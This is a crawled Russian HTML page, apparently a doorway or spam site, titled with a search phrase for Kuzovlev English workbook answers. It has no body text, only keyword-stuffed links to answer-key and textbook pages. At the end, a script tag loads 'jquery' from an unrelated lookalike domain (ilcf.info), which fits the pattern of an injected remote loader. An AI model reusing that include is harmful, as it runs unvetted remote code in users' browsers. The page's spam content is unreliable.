

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-gdz-po-angliyskom-rabochaya-tetrad-kuzovlev-10--11.html
body_size: 2045
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по английском рабочая тетрадь кузовлев 10 -11 - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по английском рабочая тетрадь кузовлев 10 -11</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-friends-3-uchebnik-skachat-besplatno.html">Friends 3 учебник скачать бесплатно</a></li>
                                <li><a href="t1wh-reshebnik-po-angliyskomu-yazyku-5-klass-otvety-russkoe-slovo.html">Решебник по английскому языку 5 класс ответы русское слово</a></li>
                                <li><a href="t1wh-fizika-11-klassa-reshebnik-laboratornyh-rabot-zhilko-markovich-egorova.html">Физика 11 класса решебник лабораторных работ жилко, маркович, егорова</a></li>
                                <li><a href="t1wh-uchebnik-final-cut-pro-7-skachat.html">Учебник final cut pro 7 скачать</a></li>
                                <li><a href="t1wh-elektronnyy-uchebnik-adobe-photoshop-chitat.html">Электронный учебник adobe photoshop читать</a></li>
                                <li><a href="t1wh-referat-po-vozrastnoy-fiziologii.html">Реферат по возрастной физиологии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-okr-miru-4-klass-pleshakov-kryuchkova-uchebnik.html">Гдз по окр миру 4 класс плешаков крючкова учебник</a></li>
                                            <li><a href="t1wh-literatura-5-klass-merkin-chast-2-reshebnik.html">Литература 5 класс меркин часть 2 решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-audiouchebnik-kulturologiya-besplatno-slushat.html">Аудиоучебник культурология бесплатно слушать</a></li>
                                            <li><a href="t1wh-reshebnik-po-matematike-4-klassa-shkoly-32-2-chast.html">Решебник по математике 4 класса школы 32 2 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-nemeckiy-yazyk-o-a-radchenko-6-klass-gdz.html">Немецкий язык о а радченко 6 класс гдз</a></li>
                                            <li><a href="t1wh-referat-po-litre-sozdanie-veshnevogo-sada.html">Реферат по литре создание вешневого сада</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-elektronnye-uchebniki-po-municipalnomu-upravleniyu-chitat-onlayn-besplatno.html">Электронные учебники по муниципальному управлению читать онлайн бесплатно</a></li>
                                            <li><a href="t1wh-konturnaya-karta-po-geografii-sfery-9-klass-gdz.html">Контурная карта по географии сферы 9 класс гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
